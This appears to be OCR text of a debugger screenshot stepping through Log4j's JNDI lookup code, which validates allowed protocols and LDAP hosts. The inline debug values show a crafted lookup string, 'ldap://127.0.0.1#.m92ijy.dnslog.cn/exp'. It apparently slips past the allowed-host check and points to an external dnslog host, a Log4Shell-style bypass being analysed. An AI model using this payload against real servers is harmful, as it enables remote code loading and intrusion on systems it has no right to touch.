 11 }
12 }
13
no usages
14 protected boolean releaseSub(final long timeout, final TimeUnit timeUnit) {
15 return JndiCloser.closeSilently(this.context);
16 }
17
18 public synchronized <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1#.m92ijy.dnslog.cn/exp"
try {
URI uri = new URI(name); name: "ldap://127.0.0.1#.m92ijy.dnslog.cn/exp" uri: "ldap://127.0.0.1#.m92ijy.dnslog.cn/exp"
21 if (uri.getScheme() != null) {
22 if (!this.allowedProtocols.contains(uri.getScheme().toLowerCase(Locale.ROOT))) { allowedProtocols: size = 3
23 LOGGER.warn( message: "Log4j JNDI does not allow protocol {}", uri.getScheme());
24 return null;
25 }
26
27 if ("ldap".equalsIgnoreCase(uri.getScheme()) || "ldaps".equalsIgnoreCase(uri.getScheme())) { uri: "ldap://127.0.0.1#.m92i
28 if (!this.allowedHosts.contains(uri.getHost())) {
29 LOGGER.warn("Attempt to access ldap server not in allowed list");
30 return null;
31 }
32
33 Attributes attributes = this.context.getAttributes(name);
34 if (attributes != null) {
35 Map<String, Attribute> attributeMap = new HashMap();
36 NamingEnumeration<? extends Attribute> enumeration = attributes.getAll();
37
38 Attribute classNameAttr;
39 while (enumeration.hasMore()) {
40 classNameAttr = (Attribute) enumeration.next();
41 attributeMap.put(classNameAttr.getID(), classNameAttr);
42 }